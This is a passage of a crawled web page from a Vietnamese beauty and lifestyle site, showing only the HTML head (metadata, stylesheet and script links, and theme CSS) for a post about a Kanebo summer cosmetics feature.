

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/
body_size: 33837
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sắc Hè rực rỡ cùng Kanebo &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fsac-he-ruc-ro-cung-kanebo%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fsac-he-ruc-ro-cung-kanebo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/4604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/sac-he-ruc-ro-cung-kanebo/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=4604' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/depvaphongcach-Kanebo1.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
